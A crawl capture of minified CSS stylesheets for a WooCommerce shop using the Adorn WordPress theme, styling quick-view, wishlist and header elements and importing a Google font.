#yith-quick-view-close:before{position:relative;display:inline-block;vertical-align:top;font-family:ElegantIcons;content:"\4d";font-size:18px;line-height:28px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#yith-quick-view-modal #yith-quick-view-close:after,.yith-quick-view.yith-modal #yith-quick-view-close:after{content:'CLOSE';position:absolute;top:0;left:-30px;font-size:14px;font-family:Inconsolata;color:#888}#yith-quick-view-modal #yith-quick-view-close:hover:after,.yith-quick-view.yith-modal #yith-quick-view-close:hover:after{color:#000}.yith-wcwl-wishlistaddedbrowse span{font-family:Inconsolata;font-weight:400;color:#212121}ul.products>.product>.yith-wcqv-button{display:none!important}.edge-pl-holder .edge-pli-inner .edge-pli-text-inner .edge-yith-wcqv-holder,.edge-plc-holder .edge-plc-item .edge-plc-text-inner .edge-yith-wcqv-holder,ul.products>.product .edge-pl-inner .edge-pl-text-inner .edge-yith-wcqv-holder{display:inline-block;vertical-align:middle;height:25px;padding:12px 0}.edge-pl-holder .edge-pli-inner .edge-pli-text-inner .edge-yith-wcqv-holder .yith-wcqv-button,.edge-plc-holder .edge-plc-item .edge-plc-text-inner .edge-yith-wcqv-holder .yith-wcqv-button,ul.products>.product .edge-pl-inner .edge-pl-text-inner .edge-yith-wcqv-holder .yith-wcqv-button{position:relative;display:inline-block;color:#c2c2c2;font-family:Inconsolata;padding:1px 5px 0;font-size:14px;font-weight:400;height:25px;line-height:25px;text-transform:uppercase;letter-spacing:.1em}.edge-pl-holder .edge-pli-inner .edge-pli-text-inner .edge-yith-wcqv-holder .yith-wcqv-button:hover,.edge-plc-holder .edge-plc-item .edge-plc-text-inner .edge-yith-wcqv-holder .yith-wcqv-button:hover,ul.products>.product .edge-pl-inner .edge-pl-text-inner .edge-yith-wcqv-holder .yith-wcqv-button:hover{color:#fff}.edge-pl-holder .edge-pli-inner .edge-pli-text-inner .edge-yith-wcqv-holder .yith-wcqv-button div,.edge-plc-holder .edge-plc-item .edge-plc-text-inner .edge-yith-wcqv-holder .yith-wcqv-button div,ul.products>.product .edge-pl-inner .edge-pl-text-inner .edge-yith-wcqv-holder .yith-wcqv-button div{background-size:15px 15px!important}#yith-wcwl-popup-message{position:absolute;margin:0!important;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border:1px solid #ebebeb;border-radius:0;padding:0 21px;line-height:35px}#yith-wcwl-popup-message #yith-wcwl-message{font-size:14px;font-weight:400;letter-spacing:.1em;font-family:Inconsolata;color:#212121;padding:4px 10px}#yith-wcwl-popup-message #yith-wcwl-message:before{position:relative;font-family:ElegantIcons;content:"\4e";top:2px;right:7px}#yith-wcwl-popup-message.edge-wishlist-vanish-out{-webkit-animation:edgeWishlistvanishOut 1s both;-moz-animation:edgeWishlistvanishOut 1s both;animation:edgeWishlistvanishOut 1s both}@keyframes edgeWishlistvanishOut{0%{opacity:1;-webkit-transform:scale(1,1) translate(-50%,-50%);-moz-transform:scale(1,1) translate(-50%,-50%);transform:scale(1,1) translate(-50%,-50%);-webkit-filter:blur(0);filter:blur(0)}100%{opacity:0;-webkit-transform:scale(2,2) translate(-50%,-50%);-moz-transform:scale(2,2) translate(-50%,-50%);transform:scale(2,2) translate(-50%,-50%);-webkit-filter:blur(10px);filter:blur(10px)}}.edge-yith-wcqv-holder{-webkit-backface-visibility:hidden;backface-visibility:hidden}.yith-wcwl-add-to-wishlist{position:relative;display:inline-block;vertical-align:middle;margin:0;width:26px;text-align:center}.yith-wcwl-add-button a,.yith-wcwl-wishlistaddedbrowse a,.yith-wcwl-wishlistexistsbrowse a{position:relative;display:inline-block;vertical-align:top;font-size:0;line-height:inherit;color:#c2c2c2}.yith-wcwl-add-button a:after,.yith-wcwl-wishlistaddedbrowse a:after,.yith-wcwl-wishlistexistsbrowse a:after{content:"\e030";position:relative;display:inline-block;vertical-align:top;font-family:ElegantIcons;font-size:15px;line-height:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;transition:opacity .2s;color:#c2c2c2}.yith-wcwl-add-button a:hover,.yith-wcwl-add-button a:not(.edge-adding-to-wishlist):hover:after,.yith-wcwl-wishlistaddedbrowse a:hover,.yith-wcwl-wishlistaddedbrowse a:not(.edge-adding-to-wishlist):hover:after,.yith-wcwl-wishlistexistsbrowse a:hover,.yith-wcwl-wishlistexistsbrowse a:not(.edge-adding-to-wishlist):hover:after{color:#fff}@-webkit-keyframes edgeWishlistLoading{0%,100%{opacity:1}50%{opacity:.2}}@keyframes edgeWishlistLoading{0%,100%{opacity:1}50%{opacity:.2}}.edge-dark-header .edge-wishlist-widget-holder a:hover,.edge-light-header .edge-wishlist-widget-holder a:hover{opacity:.8}.yith-wcwl-add-button a.edge-adding-to-wishlist:after,.yith-wcwl-wishlistaddedbrowse a.edge-adding-to-wishlist:after,.yith-wcwl-wishlistexistsbrowse a.edge-adding-to-wishlist:after{-webkit-animation:edgeWishlistLoading 1s ease infinite;-moz-animation:edgeWishlistLoading 1s ease infinite;animation:edgeWishlistLoading 1s ease infinite}.yith-wcwl-wishlistaddedbrowse a:after,.yith-wcwl-wishlistexistsbrowse a:after{content:"\4e";color:#c2c2c2}.yith-wcwl-add-button .ajax-loading{display:none!important}.woocommerce-wishlist .wishlist-title,.yith-wcwl-wishlistaddedbrowse span,.yith-wcwl-wishlistexistsbrowse span{display:none}.woocommerce-wishlist .woocommerce-error,.woocommerce-wishlist .woocommerce-info,.woocommerce-wishlist .woocommerce-message{position:relative;display:block;padding:15px 30px;margin:50px 0 30px;line-height:48px;list-style:none;background-color:transparent;border:1px solid #959595}.woocommerce-wishlist .woocommerce-error>a,.woocommerce-wishlist .woocommerce-info>a,.woocommerce-wishlist .woocommerce-message>a{color:#888}.woocommerce-wishlist .woocommerce-error>a:hover,.woocommerce-wishlist .woocommerce-info>a:hover,.woocommerce-wishlist .woocommerce-message>a:hover{color:#212121}.woocommerce-wishlist .woocommerce-error a,.woocommerce-wishlist .woocommerce-info a,.woocommerce-wishlist .woocommerce-message a{float:right}.woocommerce-wishlist table.wishlist_table{font-size:inherit;margin:50px 0 100px}.woocommerce-wishlist table.wishlist_table thead{display:none}.woocommerce-wishlist table.wishlist_table tbody tr{border:0;border-bottom:1px solid #dcdcdc}.woocommerce-wishlist table.wishlist_table tbody tr td{padding:22px 0;vertical-align:middle;text-align:center}.woocommerce-wishlist table.wishlist_table tbody tr td.product-remove a{color:#888;font-size:0}.woocommerce-wishlist table.wishlist_table tbody tr td.product-remove a:after{content:"\f404";display:inline-block;vertical-align:middle;speak:none;color:inherit;font-family:Ionicons;font-size:25px;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce-wishlist table.wishlist_table tbody tr td.product-remove a:hover{color:#212121}.woocommerce-wishlist table.wishlist_table tbody tr td.product-thumbnail{padding-left:8px;padding-right:8px;width:92px}.woocommerce-wishlist table.wishlist_table tbody tr td.product-thumbnail a,.woocommerce-wishlist table.wishlist_table tbody tr td.product-thumbnail img{display:block}.woocommerce-wishlist table.wishlist_table tbody tr td.product-name{text-align:left;padding-left:20px}.woocommerce-wishlist table.wishlist_table tbody tr td.product-name a{font-family:Inconsolata;font-size:14px;font-weight:400;letter-spacing:2px;text-transform:uppercase}.woocommerce-wishlist table.wishlist_table tbody tr td.product-name .yith-wcqv-button{height:38px;line-height:38px;padding:0 28px;margin:0}.woocommerce-wishlist table.wishlist_table tbody tr td.product-price{font-size:14px;font-family:Inconsolata}.woocommerce-wishlist table.wishlist_table tbody tr td.product-stock-status span{color:#888!important}.woocommerce-wishlist table.wishlist_table tbody tr td.product-add-to-cart a{display:inline-block!important;background-color:transparent;border:0;padding:0;margin:0;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:2px;font-family:Inconsolata;color:#212121;cursor:pointer;line-height:50px;height:50px}.woocommerce-wishlist table.wishlist_table tbody tr td.product-add-to-cart a:hover{background:0 0;color:inherit}.woocommerce-wishlist table.wishlist_table tfoot{display:none}.woocommerce-wishlist table.wishlist_table .yith-wcwl-share{margin:0}.edge-single-product-summary .yith-wcwl-add-to-wishlist{width:auto;background-color:transparent;float:left}.edge-single-product-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,.edge-single-product-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.edge-single-product-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{font-size:12px;color:#212121;text-transform:uppercase;letter-spacing:2px;line-height:22px;font-weight:700;font-family:Inconsolata;top:40px;z-index:9}.edge-single-product-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:after,.edge-single-product-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:after,.edge-single-product-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:after{content:"\e089";font-size:15px;float:left;padding-right:10px;line-height:19px;color:#555}.edge-single-product-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:after,.edge-single-product-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:after,.edge-single-product-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:after{color:#212121}.edge-single-product-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a{position:relative;top:40px;left:0;z-index:9;background-color:#fff}.edge-single-product-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:after{content:"\e030";font-size:15px}.edge-single-product-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:after{color:#000;content:"\e089"}.edge-wishlist-widget-holder{display:inline-block;vertical-align:middle}.edge-wishlist-widget-holder a{color:#212121;font-size:13px;margin:0 10px}.edge-wishlist-widget-holder a .edge-wishlist-items-number{color:#888;font-family:Inconsolata;font-size:12px}.edge-wishlist-widget-holder a:hover{color:#888}.edge-light-header .edge-wishlist-widget-holder a,.edge-light-header .edge-wishlist-widget-holder a .edge-wishlist-items-number{color:#fff}.edge-dark-header .edge-wishlist-widget-holder a,.edge-dark-header .edge-wishlist-widget-holder a .edge-wishlist-items-number{color:#333}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://korkolapy.pl/wp-content/cache/min/1/wp-content/themes/adorn/assets/css/style_dynamic.css?ver=1698300329
body_size: -79
content:
body{font-family:Inconsolata}.edge-boxed .edge-wrapper{background-attachment:fixed}.edge-content .edge-content-inner>.edge-full-width>.edge-full-width-inner{padding-top:0}.edge-content .edge-content-inner>.edge-container>.edge-container-inner{padding-top:40px}h3{color:#000;font-family:Inconsolata}footer.edge-page-footer .edge-footer-top-holder{background-color:#f9f9f9}footer.edge-page-footer .edge-footer-bottom-holder{background-color:#f9f9f9}.edge-top-bar-background{height:100px}.edge-top-bar-background{background-color:rgba(135,41,52,1)}.edge-top-bar{background-color:rgba(135,41,52,1)}.edge-page-header .edge-fixed-wrapper.fixed .edge-menu-area{background-color:rgba(255,255,255,1)!important}.edge-search-opener{font-size:16px}.edge-side-menu-slide-from-right .edge-side-menu{right:-395px;width:395px}.edge-side-menu a.edge-close-side-menu{color:#555}.edge-side-menu{background-color:#fafafa;padding:37px 24px 117px}.edge-title .edge-title-holder .edge-subtitle{font-family:Ubuntu}.edge-title .edge-title-holder .edge-breadcrumbs a,.edge-title .edge-title-holder .edge-breadcrumbs span{font-size:15px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://korkolapy.pl/wp-content/cache/min/1/wp-content/themes/adorn-child/style.css?ver=1698300329
body_size: -280
content:
@import url(https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;0,800;1,300;1,400;1,600;1,700;1,800&display=swap);.wpb_wrapper>.woocommerce *:not([class*=" arrow_triangle"]){font-family:"Open Sans"!important}.woocommerce-page .edge-content label{font-weight:700}